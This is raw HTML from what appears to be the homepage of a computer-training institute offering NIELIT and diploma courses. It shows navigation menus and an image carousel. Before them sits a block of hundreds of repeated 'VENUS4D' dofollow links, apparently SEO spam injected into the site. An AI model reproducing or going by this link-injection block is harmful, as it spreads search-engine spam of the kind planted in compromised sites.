<a href="https://updownleisurefarm.com/contact/"rel="dofollow">https://updownleisurefarm.com/contact/</a><br>
<a href="https://scap.sas.org.sg/contact/"rel="dofollow">https://scap.sas.org.sg/contact/</a><br>
<a href="https://www.olevelnotes.com/model-paper/model-paper-m1-r5-1/"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
</div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
